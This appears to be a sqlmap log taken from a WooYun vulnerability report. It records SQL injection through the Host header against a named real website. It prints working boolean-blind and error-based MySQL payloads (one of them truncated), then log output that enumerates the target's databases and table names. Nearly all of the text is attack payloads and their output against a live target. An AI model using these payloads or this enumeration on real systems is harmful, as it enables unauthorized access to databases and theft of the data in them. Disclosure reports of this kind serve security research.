 ---
Parameter: Host (Host)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: -3359' OR 5141=5141 AND 'PHgj' LIKE 'PHgj
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: y1s.cn' AND (SELECT 9421 FROM(SELECT COUNT(*),CONCAT(0x7178766a71,(SELECT (ELT(9421=9421,1))),0x717a766a71,FLOOR(
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VQhY' LIKE 'VQhY
---
[19:36:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[19:36:08] [INFO] fetching database names
[19:36:08] [INFO] the SQL query used returns 3 entries
[19:36:08] [INFO] resumed: information_schema
[19:36:08] [INFO] resumed: imeiche
[19:36:08] [INFO] resumed: test
available databases [3]:
[*] imeiche
[*] information_schema
[*] test
[19:36:08] [INFO] fetching tables for database: 'imeiche'
[19:36:16] [WARNING] reflective value(s) found and filtering out
[19:36:16] [INFO] the SQL query used returns 176 entries
[19:36:24] [INFO] retrieved: imc_act_channel_code_list
[19:36:37] [INFO] retrieved: imc_act_channel_sendcode_log
[19:36:38] [INFO] retrieved: imc_activities
[19:36:39] [INFO] retrieved: imc_activities_zone
[19:36:40] [INFO] retrieved: imc_activitieschannelsetup
[19:36:44] [INFO] retrieved: imc_activitiescode
[19:36:45] [INFO] retrieved: imc_activitiescodesetup
www.wooyun.org